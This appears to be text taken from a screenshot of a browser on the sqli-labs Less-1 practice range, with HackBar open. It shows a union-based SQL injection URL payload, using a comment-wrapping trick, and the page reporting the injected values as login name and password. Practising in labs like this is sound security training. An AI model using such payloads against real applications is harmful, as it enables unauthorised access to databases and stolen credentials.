 不安全 | sqli.com/Less-1/?a=/*&id=-1%27%20union%20select%201,2,3--+&c=haha*/
of / 靶场 www.zzcms.com www.tp3_2.com 快看Tv影视 - 在线...
Welcome Dhakkan
Your Login name:2
Your Password:3
Console Sources Network Performance Memory Application Security Lighthouse HackBar
SQL XSS LFI XXE 其他
http://www.sqli.com/Less-1/?a=/*
&id=-1' union select 1,2,3--+&c=haha*/